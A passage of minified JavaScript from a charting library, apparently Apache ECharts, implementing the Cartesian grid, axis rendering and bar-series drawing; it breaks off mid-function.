this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function um(t,e){return e.type||(e.data?"category":"value")}v(lm.prototype,Ep);var hm={offset:0};function cm(t,e){return t.getCoordSysModel()===e}function dm(t,e,i){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,i),this.model=t}rm("x",lm,um,hm),rm("y",lm,um,hm),uu.extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});var fm=dm.prototype;function pm(t,e,i,n){i.getAxesOnZeroOf=function(){return o?[o]:[]};var o,a=t[e],r=i.model,s=r.get("axisLine.onZero"),l=r.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)gm(a[l])&&(o=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&gm(a[u])&&!n[h(a[u])]){o=a[u];break}o&&(n[h(o)]=!0)}function h(t){return t.dim+"_"+t.index}}function gm(t){return t&&"category"!==t.type&&"time"!==t.type&&function(t){var e=t.scale.getExtent(),i=e[0],n=e[1];return!(0<i&&0<n||i<0&&n<0)}(t)}fm.type="grid",fm.axisPointerEnabled=!0,fm.getRect=function(){return this._rect},fm.update=function(t,e){var i=this._axesMap;this._updateScale(t,this.model),A(i.x,(function(t){kp(t.scale,t.model)})),A(i.y,(function(t){kp(t.scale,t.model)}));var n={};A(i.x,(function(t){pm(i,"y",t,n)})),A(i.y,(function(t){pm(i,"x",t,n)})),this.resize(this.model,e)},fm.resize=function(t,e,i){var n=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=n;var o=this._axesList;function a(){A(o,(function(t){var e=t.isHorizontal(),i=e?[0,n.width]:[0,n.height],o=t.inverse?1:0;t.setExtent(i[o],i[1-o]),function(t,e){var i=t.getExtent(),n=i[0]+i[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return n-t+e}}(t,e?n.x:n.y)}))}a(),!i&&t.get("containLabel")&&(A(o,(function(t){if(!t.model.get("axisLabel.inside")){var e=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var i,n,o="category"===t.type,a=e.getExtent();n=o?e.count():(i=e.getTicks()).length;var r,s,l,u,h,c,d,f,p=t.getLabelModel(),g=Np(t),m=1;40<n&&(m=Math.ceil(n/40));for(var v=0;v<n;v+=m){var y=g(i?i[v]:a[0]+v),x=(s=p.getTextRect(y),l=(p.get("rotate")||0)*Math.PI/180,c=(u=s.plain()).height,d=(h=u.width)*Math.abs(Math.cos(l))+Math.abs(c*Math.sin(l)),f=h*Math.abs(Math.sin(l))+Math.abs(c*Math.cos(l)),new wi(u.x,u.y,d,f));r?r.union(x):r=x}return r}}(t);if(e){var i=t.isHorizontal()?"height":"width",o=t.model.get("axisLabel.margin");n[i]-=e[i]+o,"top"===t.position?n.y+=e.height+o:"left"===t.position&&(n.x+=e.width+o)}}})),a())},fm.getAxis=function(t,e){var i=this._axesMap[t];if(null!=i){if(null==e)for(var n in i)if(i.hasOwnProperty(n))return i[n];return i[e]}},fm.getAxes=function(){return this._axesList.slice()},fm.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];E(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,n=this._coordsList;i<n.length;i++)if(n[i].getAxis("x").index===t||n[i].getAxis("y").index===e)return n[i]},fm.getCartesians=function(){return this._coordsList.slice()},fm.convertToPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.dataToPoint(i):n.axis?n.axis.toGlobalCoord(n.axis.dataToCoord(i)):null},fm.convertFromPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.pointToData(i):n.axis?n.axis.coordToData(n.axis.toLocalCoord(i)):null},fm._findConvertTarget=function(t,e){var i,n,o=e.seriesModel,a=e.xAxisModel||o&&o.getReferringComponents("xAxis")[0],r=e.yAxisModel||o&&o.getReferringComponents("yAxis")[0],s=e.gridModel;return o?S(this._coordsList,i=o.coordinateSystem)<0&&(i=null):a&&r?i=this.getCartesian(a.componentIndex,r.componentIndex):a?n=this.getAxis("x",a.componentIndex):r?n=this.getAxis("y",r.componentIndex):s&&s.coordinateSystem===this&&(i=this._coordsList[0]),{cartesian:i,axis:n}},fm.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},fm._initCartesian=function(t,e,i){var n={left:!1,right:!1,top:!1,bottom:!1},o={x:{},y:{}},a={x:0,y:0};if(e.eachComponent("xAxis",r("x"),this),e.eachComponent("yAxis",r("y"),this),!a.x||!a.y)return this._axesMap={},void(this._axesList=[]);function r(e){return function(i,r){if(cm(i,t)){var s=i.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=n.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=n.left?"right":"left"),n[s]=!0;var l=new nm(e,Pp(i),[0,0],i.get("type"),s);l.onBand="category"===l.type&&i.get("boundaryGap"),l.inverse=i.get("inverse"),(i.axis=l).model=i,l.grid=this,l.index=r,this._axesList.push(l),o[e][r]=l,a[e]++}}}A((this._axesMap=o).x,(function(e,i){A(o.y,(function(n,o){var a="x"+i+"y"+o,r=new im(a);r.grid=this,r.model=t,this._coordsMap[a]=r,this._coordsList.push(r),r.addAxis(e),r.addAxis(n)}),this)}),this)},fm._updateScale=function(t,e){function i(t,e){A(t.mapDimension(e.dim,!0),(function(i){e.scale.unionExtentFromData(t,Gf(t,i))}))}A(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(ym(t)){var n=vm(t),o=n[0],a=n[1];if(!cm(o,e)||!cm(a,e))return;var r=this.getCartesian(o.componentIndex,a.componentIndex),s=t.getData(),l=r.getAxis("x"),u=r.getAxis("y");"list"===s.type&&(i(s,l),i(s,u))}}),this)},fm.getTooltipAxes=function(t){var e=[],i=[];return A(this.getCartesians(),(function(n){var o=null!=t&&"auto"!==t?n.getAxis(t):n.getBaseAxis(),a=n.getOtherAxis(o);S(e,o)<0&&e.push(o),S(i,a)<0&&i.push(a)})),{baseAxes:e,otherAxes:i}};var mm=["xAxis","yAxis"];function vm(t){return D(mm,(function(e){return t.getReferringComponents(e)[0]}))}function ym(t){return"cartesian2d"===t.get("coordinateSystem")}function xm(t,e){this.opt=e,this.axisModel=t,_(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new bi;var i=new bi({position:e.position.slice(),rotation:e.rotation});i.updateTransform(),this._transform=i.transform,this._dumbGroup=i}dm.create=function(t,e){var i=[];return t.eachComponent("grid",(function(n,o){var a=new dm(n,t,e);a.name="grid_"+o,a.resize(n,e,!0),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(t){if(ym(t)){var e=vm(t),i=e[0],n=e[1],o=i.getCoordSysModel().coordinateSystem;t.coordinateSystem=o.getCartesian(i.componentIndex,n.componentIndex)}})),i},dm.dimensions=dm.prototype.dimensions=im.prototype.dimensions,Eu.register("cartesian2d",dm);var _m=Math.PI;xm.prototype={constructor:xm,hasBuilder:function(t){return!!wm[t]},add:function(t){wm[t].call(this)},getGroup:function(){return this.group}};var wm={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var i=this.axisModel.axis.getExtent(),n=this._transform,o=[i[0],0],a=[i[1],0];n&&(_t(o,o,n),_t(a,a,n));var r=x({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new Hr({anid:"line",subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:a[0],y2:a[1]},style:r,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var s=e.get("axisLine.symbol"),l=e.get("axisLine.symbolSize"),u=e.get("axisLine.symbolOffset")||0;if("number"==typeof u&&(u=[u,u]),null!=s){"string"==typeof s&&(s=[s,s]),"string"!=typeof l&&"number"!=typeof l||(l=[l,l]);var h=l[0],c=l[1];A([{rotate:t.rotation+Math.PI/2,offset:u[0],r:0},{rotate:t.rotation-Math.PI/2,offset:u[1],r:Math.sqrt((o[0]-a[0])*(o[0]-a[0])+(o[1]-a[1])*(o[1]-a[1]))}],(function(e,i){if("none"!==s[i]&&null!=s[i]){var n=Xp(s[i],-h/2,-c/2,h,c,r.stroke,!0),a=e.r+e.offset,l=[o[0]+a*Math.cos(t.rotation),o[1]-a*Math.sin(t.rotation)];n.attr({rotation:e.rotate,position:l,silent:!0,z2:11}),this.group.add(n)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,i=function(t,e,i){var n=e.axis,o=e.getModel("axisTick");if(o.get("show")&&!n.scale.isBlank()){for(var a=o.getModel("lineStyle"),r=i.tickDirection*o.get("length"),s=Dm(n.getTicksCoords(),t._transform,r,_(a.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),l=0;l<s.length;l++)t.group.add(s[l]);return s}}(this,t,e);!function(t,e,i){if(!zp(t.axis)){var n=t.get("axisLabel.showMinLabel"),o=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],r=e[1],s=e[e.length-1],l=e[e.length-2],u=(i=i||[])[0],h=i[1],c=i[i.length-1],d=i[i.length-2];!1===n?(Im(a),Im(u)):Tm(a,r)&&(n?(Im(r),Im(h)):(Im(a),Im(u))),!1===o?(Im(s),Im(c)):Tm(l,s)&&(o?(Im(l),Im(d)):(Im(s),Im(c)))}}(t,function(t,e,i){var n=e.axis;if(W(i.axisLabelShow,e.get("axisLabel.show"))&&!n.scale.isBlank()){var o=e.getModel("axisLabel"),a=o.get("margin"),r=n.getViewLabels(),s=(W(i.labelRotate,o.get("rotate"))||0)*_m/180,l=Sm(i.rotation,s,i.labelDirection),u=e.getCategories&&e.getCategories(!0),h=[],c=Mm(e),d=e.get("triggerEvent");return A(r,(function(r,s){var f=r.tickValue,p=r.formattedLabel,g=r.rawLabel,m=o;u&&u[f]&&u[f].textStyle&&(m=new ll(u[f].textStyle,o,e.ecModel));var v=m.getTextColor()||e.get("axisLine.lineStyle.color"),y=[n.dataToCoord(f),i.labelOffset+i.labelDirection*a],x=new Tr({anid:"label_"+f,position:y,rotation:l.rotation,silent:c,z2:10});zs(x.style,m,{text:p,textAlign:m.getShallow("align",!0)||l.textAlign,textVerticalAlign:m.getShallow("verticalAlign",!0)||m.getShallow("baseline",!0)||l.textVerticalAlign,textFill:"function"==typeof v?v("category"===n.type?g:"value"===n.type?f+"":f,s):v}),d&&(x.eventData=bm(e),x.eventData.targetType="axisLabel",x.eventData.value=g),t._dumbGroup.add(x),x.updateTransform(),h.push(x),t.group.add(x),x.decomposeTransform()})),h}}(this,t,e),i),function(t,e,i){var n=e.axis,o=e.getModel("minorTick");if(o.get("show")&&!n.scale.isBlank()){var a=n.getMinorTicksCoords();if(a.length)for(var r=o.getModel("lineStyle"),s=i.tickDirection*o.get("length"),l=_(r.getLineStyle(),_(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),u=0;u<a.length;u++)for(var h=Dm(a[u],t._transform,s,l,"minorticks_"+u),c=0;c<h.length;c++)t.group.add(h[c])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,i=W(t.axisName,e.get("name"));if(i){var n,o,a=e.get("nameLocation"),r=t.nameDirection,s=e.getModel("nameTextStyle"),l=e.get("nameGap")||0,u=this.axisModel.axis.getExtent(),h=u[0]>u[1]?-1:1,c=["start"===a?u[0]-h*l:"end"===a?u[1]+h*l:(u[0]+u[1])/2,Am(a)?t.labelOffset+r*l:0],d=e.get("nameRotate");null!=d&&(d=d*_m/180),Am(a)?n=Sm(t.rotation,null!=d?d:t.rotation,r):(n=function(t,e,i,n){var o,a=bl(i-t.rotation),r=n[0]>n[1],s="start"===e&&!r||"start"!==e&&r;return{rotation:a,textAlign:Sl(a-_m/2)?(o=s?"bottom":"top","center"):Sl(a-1.5*_m)?(o=s?"top":"bottom","center"):(o="middle",a<1.5*_m&&_m/2<a?s?"left":"right":s?"right":"left"),textVerticalAlign:o}}(t,a,d||0,u),null!=(o=t.axisNameAvailableWidth)&&(o=Math.abs(o/Math.sin(n.rotation)),isFinite(o)||(o=null)));var f=s.getFont(),p=e.get("nameTruncate",!0)||{},g=p.ellipsis,m=W(t.nameTruncateMaxWidth,p.maxWidth,o),v=null!=g&&null!=m?Xl(i,m,f,g,{minChar:2,placeholder:p.placeholder}):i,y=e.get("tooltip",!0),_=e.mainType,w={componentType:_,name:i,$vars:["name"]};w[_+"Index"]=e.componentIndex;var b=new Tr({anid:"name",__fullText:i,__truncatedText:v,position:c,rotation:n.rotation,silent:Mm(e),z2:1,tooltip:y&&y.show?x({content:i,formatter:function(){return i},formatterParams:w},y):null});zs(b.style,s,{text:v,textFont:f,textFill:s.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:s.get("align")||n.textAlign,textVerticalAlign:s.get("verticalAlign")||n.textVerticalAlign}),e.get("triggerEvent")&&(b.eventData=bm(e),b.eventData.targetType="axisName",b.eventData.name=i),this._dumbGroup.add(b),b.updateTransform(),this.group.add(b),b.decomposeTransform()}}},bm=xm.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},Sm=xm.innerTextLayout=function(t,e,i){var n,o=bl(e-t);return{rotation:o,textAlign:Sl(o)?(n=0<i?"top":"bottom","center"):Sl(o-_m)?(n=0<i?"bottom":"top","center"):(n="middle",0<o&&o<_m?0<i?"right":"left":0<i?"left":"right"),textVerticalAlign:n}},Mm=xm.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function Im(t){t&&(t.ignore=!0)}function Tm(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var o=ne([]);return se(o,o,-t.rotation),i.applyTransform(ae([],o,t.getLocalTransform())),n.applyTransform(ae([],o,e.getLocalTransform())),i.intersect(n)}}function Am(t){return"middle"===t||"center"===t}function Dm(t,e,i,n,o){for(var a=[],r=[],s=[],l=0;l<t.length;l++){var u=t[l].coord;r[0]=u,s[r[1]=0]=u,s[1]=i,e&&(_t(r,r,e),_t(s,s,e));var h=new Hr({anid:o+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:s[0],y2:s[1]},style:n,z2:2,silent:!0});a.push(h)}return a}var Cm=A,Lm=N;function km(t,e){return"all"===t||O(t)&&0<=S(t,e)||t===e}function Pm(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[Om(t)]}function Nm(t){return!!t.get("handle.show")}function Om(t){return t.type+"||"+t.id}var Rm=Qd({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,i,n){this.axisPointerClass&&function(t){var e=Pm(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,o=i.option,a=i.get("status"),r=i.get("value");null!=r&&(r=n.parse(r));var s=Nm(i);null==a&&(o.status=s?"show":"hide");var l=n.getExtent().slice();l[0]>l[1]&&l.reverse(),(null==r||r>l[1])&&(r=l[1]),r<l[0]&&(r=l[0]),o.value=r,s&&(o.status=e.axis.scale.isBlank()?"hide":"show")}}(t),Rm.superApply(this,"render",arguments),zm(this,t,0,i,0,!0)},updateAxisPointer:function(t,e,i,n,o){zm(this,t,0,i,0,!1)},remove:function(t,e){var i=this._axisPointer;i&&i.remove(e),Rm.superApply(this,"remove",arguments)},dispose:function(t,e){Em(this,e),Rm.superApply(this,"dispose",arguments)}});function zm(t,e,i,n,o,a){var r=Rm.getAxisPointerClass(t.axisPointerClass);if(r){var s=function(t){var e=Pm(t);return e&&e.axisPointerModel}(e);s?(t._axisPointer||(t._axisPointer=new r)).render(e,s,n,a):Em(t,n)}}function Em(t,e,i){var n=t._axisPointer;n&&n.dispose(e,i),t._axisPointer=null}var Bm=[];function Vm(t,e,i){i=i||{};var n=t.coordinateSystem,o=e.axis,a={},r=o.getAxesOnZeroOf()[0],s=o.position,l=r?"onZero":s,u=o.dim,h=n.getRect(),c=[h.x,h.x+h.width,h.y,h.y+h.height],d={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,p="x"===u?[c[2]-f,c[3]+f]:[c[0]-f,c[1]+f];if(r){var g=r.toGlobalCoord(r.dataToCoord(0));p[d.onZero]=Math.max(Math.min(g,p[1]),p[0])}a.position=["y"===u?p[d[l]]:c[0],"x"===u?p[d[l]]:c[3]],a.rotation=Math.PI/2*("x"===u?0:1),a.labelDirection=a.tickDirection=a.nameDirection={top:-1,bottom:1,left:-1,right:1}[s],a.labelOffset=r?p[d[s]]-p[d.onZero]:0,e.get("axisTick.inside")&&(a.tickDirection=-a.tickDirection),W(i.labelInside,e.get("axisLabel.inside"))&&(a.labelDirection=-a.labelDirection);var m=e.get("axisLabel.rotate");return a.labelRotate="top"===l?-m:m,a.z2=1,a}function Gm(t,e,i,n){var o=i.axis;if(!o.scale.isBlank()){var a=i.getModel("splitArea"),r=a.getModel("areaStyle"),s=r.get("color"),l=n.coordinateSystem.getRect(),u=o.getTicksCoords({tickModel:a,clamp:!0});if(u.length){var h=s.length,c=t.__splitAreaColors,d=Q(),f=0;if(c)for(var p=0;p<u.length;p++){var g=c.get(u[p].tickValue);if(null!=g){f=(g+(h-1)*p)%h;break}}var m=o.toGlobalCoord(u[0].coord),v=r.getAreaStyle();for(s=O(s)?s:[s],p=1;p<u.length;p++){var y,x,w,b,S=o.toGlobalCoord(u[p].coord);m=o.isHorizontal()?(x=l.y,b=l.height,(y=m)+(w=S-y)):(y=l.x,w=l.width,(x=m)+(b=S-x));var M=u[p-1].tickValue;null!=M&&d.set(M,f),e.add(new Fr({anid:null!=M?"area_"+M:null,shape:{x:y,y:x,width:w,height:b},style:_({fill:s[f]},v),silent:!0})),f=(f+1)%h}t.__splitAreaColors=d}}}function Fm(t){t.__splitAreaColors=null}Rm.registerAxisPointerClass=function(t,e){Bm[t]=e},Rm.getAxisPointerClass=function(t){return t&&Bm[t]};var Wm=["axisLine","axisTickLabel","axisName"],Hm=["splitArea","splitLine","minorSplitLine"],Zm=Rm.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,i,n){this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=t.getCoordSysModel(),r=Vm(a,t),s=new xm(t,r);A(Wm,s.add,s),this._axisGroup.add(s.getGroup()),A(Hm,(function(e){t.get(e+".show")&&this["_"+e](t,a)}),this),qs(o,this._axisGroup,t),Zm.superCall(this,"render",t,e,i,n)}},remove:function(){Fm(this)},_splitLine:function(t,e){var i=t.axis;if(!i.scale.isBlank()){var n=t.getModel("splitLine"),o=n.getModel("lineStyle"),a=o.get("color");a=O(a)?a:[a];for(var r=e.coordinateSystem.getRect(),s=i.isHorizontal(),l=0,u=i.getTicksCoords({tickModel:n}),h=[],c=[],d=o.getLineStyle(),f=0;f<u.length;f++){var p=i.toGlobalCoord(u[f].coord);s?(h[0]=p,h[1]=r.y,c[0]=p,c[1]=r.y+r.height):(h[0]=r.x,h[1]=p,c[0]=r.x+r.width,c[1]=p);var g=l++%a.length;this._axisGroup.add(new Hr({anid:null!=u[f].tickValue?"line_"+u[f].tickValue:null,subPixelOptimize:!0,shape:{x1:h[0],y1:h[1],x2:c[0],y2:c[1]},style:_({stroke:a[g]},d),silent:!0}))}}},_minorSplitLine:function(t,e){var i=t.axis,n=t.getModel("minorSplitLine").getModel("lineStyle"),o=e.coordinateSystem.getRect(),a=i.isHorizontal(),r=i.getMinorTicksCoords();if(r.length)for(var s=[],l=[],u=n.getLineStyle(),h=0;h<r.length;h++)for(var c=0;c<r[h].length;c++){var d=i.toGlobalCoord(r[h][c].coord);a?(s[0]=d,s[1]=o.y,l[0]=d,l[1]=o.y+o.height):(s[0]=o.x,s[1]=d,l[0]=o.x+o.width,l[1]=d),this._axisGroup.add(new Hr({anid:"minor_line_"+r[h][c].tickValue,subPixelOptimize:!0,shape:{x1:s[0],y1:s[1],x2:l[0],y2:l[1]},style:u,silent:!0}))}},_splitArea:function(t,e){Gm(this,this._axisGroup,t,e)}});Zm.extend({type:"xAxis"}),Zm.extend({type:"yAxis"}),Qd({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new Fr({shape:t.coordinateSystem.getRect(),style:_({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),Zd((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})})),qd(Kg("line","circle","line")),Yd($g("line")),Ud(nd.PROCESSOR.STATISTIC,{seriesType:"line",modifyOutputEnd:!0,reset:function(t,e,i){var n=t.getData(),o=t.get("sampling"),a=t.coordinateSystem;if("cartesian2d"===a.type&&o){var r,s=a.getBaseAxis(),l=a.getOtherAxis(s),u=s.getExtent(),h=Math.abs(u[1]-u[0]),c=Math.round(n.count()/h);1<c&&("string"==typeof o?r=Qg[o]:"function"==typeof o&&(r=o),r&&t.setData(n.downSample(n.mapDimension(l.dim),1/c,r,Jg)))}}});var Um=Rh.extend({type:"series.__base_bar__",getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var i=e.dataToPoint(e.clampData(t)),n=this.getData(),o=n.getLayout("offset"),a=n.getLayout("size");return i[e.getBaseAxis().isHorizontal()?0:1]+=o+a/2,i}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});function Xm(t,e,i,n,o,a){Os(t,e,i.getModel("label"),i.getModel("emphasis.label"),{labelFetcher:o,labelDataIndex:a,defaultText:dg(o.getData(),a),isRectText:!0,autoColor:n}),jm(t),jm(e)}function jm(t,e){"outside"===t.textPosition&&(t.textPosition=e)}Um.extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return t<e&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});var Ym=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),qm={getBarItemStyle:function(t){var e=Ym(this,t);if(this.getBorderLineDash){var i=this.getBorderLineDash();i&&(e.lineDash=i)}return e}},Km=ls({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=.5*(a-o),s=o+r,l=e.startAngle,u=e.endAngle,h=e.clockwise,c=Math.cos(l),d=Math.sin(l),f=Math.cos(u),p=Math.sin(u);(h?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(c*o+i,d*o+n),t.arc(c*s+i,d*s+n,r,-Math.PI+l,l,!h)),t.arc(i,n,a,l,u,!h),t.moveTo(f*a+i,p*a+n),t.arc(f*s+i,p*s+n,r,u-2*Math.PI,u-Math.PI,!h),0!==o&&(t.arc(i,n,o,u,l,h),t.moveTo(c*o+i,p*o+n)),t.closePath()}}),$m=["itemStyle","barBorderWidth"],Jm=[0,0];x(ll.prototype,qm),ef({type:"bar",render:function(t,e,i){this._updateDrawMode(t);var n=t.get("coordinateSystem");return"cartesian2d"!==n&&"polar"!==n||(this._isLargeDraw?this._renderLarge(t,e,i):this._renderNormal(t,e,i)),this.group},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,i){var n,o=this.group,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.getBaseAxis();"cartesian2d"===s.type?n=l.isHorizontal():"polar"===s.type&&(n="angle"===l.dim);var u=t.isAnimationEnabled()?t:null,h=t.get("clip",!0),c=function(t,e){var i=t.getArea&&t.getArea();if("cartesian2d"===t.type){var n=t.getBaseAxis();if("category"!==n.type||!n.onBand){var o=e.getLayout("bandWidth");n.isHorizontal()?(i.x-=o,i.width+=2*o):(i.y-=o,i.height+=2*o)}}return i}(s,a);function d(t){var e=av[s.type](a,t),i=function(t,e,i){return new("polar"===t.type?Lr:Fr)({shape:cv(e,i,t),silent:!0,z2:0})}(s,n,e);return i.useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&i.setShape("r",m),v[t]=i}o.removeClipPath();var f=t.get("roundCap",!0),p=t.get("showBackground",!0),g=t.getModel("backgroundStyle"),m=g.get("barBorderRadius")||0,v=[],y=this._backgroundEls||[];a.diff(r).add((function(e){var i=a.getItemModel(e),r=av[s.type](a,e,i);if(p&&d(e),a.hasValue(e)){if(h&&ev[s.type](c,r))return void o.remove(l);var l=iv[s.type](e,r,n,u,!1,f);a.setItemGraphicEl(e,l),o.add(l),sv(l,a,e,i,r,t,0,"polar"===s.type)}})).update((function(e,i){var l=a.getItemModel(e),x=av[s.type](a,e,l);if(p){var _;0===y.length?_=d(i):((_=y[i]).useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&_.setShape("r",m),v[e]=_);var w=av[s.type](a,e);Zs(_,{shape:cv(n,w,s)},u,e)}var b=r.getItemGraphicEl(i);if(a.hasValue(e)){if(h&&ev[s.type](c,x))return void o.remove(b);b?Zs(b,{shape:x},u,e):b=iv[s.type](e,x,n,u,!0,f),a.setItemGraphicEl(e,b),o.add(b),sv(b,a,e,l,x,t,0,"polar"===s.type)}else o.remove(b)})).remove((function(t){var e=r.getItemGraphicEl(t);"cartesian2d"===s.type?e&&nv(t,u,e):e&&ov(t,u,e)})).execute();var x=this._backgroundGroup||(this._backgroundGroup=new bi);x.removeAll();for(var _=0;_<v.length;++_)x.add(v[_]);o.add(x),this._backgroundEls=v,this._data=a},_renderLarge:function(t,e,i){this._clear(),uv(t,this.group);var n=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;n?this.group.setClipPath(n):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),uv(e,this.group,!0)},dispose:et,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,i=this._data;t&&t.get("animation")&&i&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],i.eachItemGraphicEl((function(e){"sector"===e.type?ov(e.dataIndex,t,e):nv(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}});var Qm=Math.max,tv=Math.min,ev={cartesian2d:function(t,e){var i=e.width<0?-1:1,n=e.height<0?-1:1;i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height);var o=Qm(e.x,t.x),a=tv(e.x+e.width,t.x+t.width),r=Qm(e.y,t.y),s=tv(e.y+e.height,t.y+t.height);e.x=o,e.y=r,e.width=a-o,e.height=s-r;var l=e.width<0||e.height<0;return i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var i=e.r0<=e.r?1:-1;if(i<0){var n=e.r;e.r=e.r0,e.r0=n}n=tv(e.r,t.r);var o=Qm(e.r0,t.r0),a=(e.r=n)-(e.r0=o)<0;return i<0&&(n=e.r,e.r=e.r0,e.r0=n),a}},iv={cartesian2d:function(t,e,i,n,o){var a=new Fr({shape:x({},e),z2:1});if(a.name="item",n){var r=i?"height":"width",s={};a.shape[r]=0,s[r]=e[r],el[o?"updateProps":"initProps"](a,{shape:s},n,t)}return a},polar:function(t,e,i,n,o,a){var r=new(!i&&a?Km:Lr)({shape:_({clockwise:e.startAngle<e.endAngle},e),z2:1});if(r.name="item",n){var s=i?"r":"endAngle",l={};r.shape[s]=i?0:e.startAngle,l[s]=e[s],el[o?"updateProps":"initProps"](r,{shape:l},n,t)}return r}};function nv(t,e,i){i.style.text=null,Zs(i,{shape:{width:0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}function ov(t,e,i){i.style.text=null,Zs(i,{shape:{r:i.shape.r0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}var av={cartesian2d:function(t,e,i){var n=t.getItemLayout(e),o=i?function(t,e){var i=t.get($m)||0,n=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),o=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(i,n,o)}(i,n):0,a=0<n.width?1:-1,r=0<n.height?1:-1;return{x:n.x+a*o/2,y:n.y+r*o/2,width:n.width-a*o,height:n.height-r*o}},polar:function(t,e,i){var n=t.getItemLayout(e);return{cx:n.cx,cy:n.cy,r0:n.r0,r:n.r,startAngle:n.startAngle,endAngle:n.endAngle}}};function rv(t){return 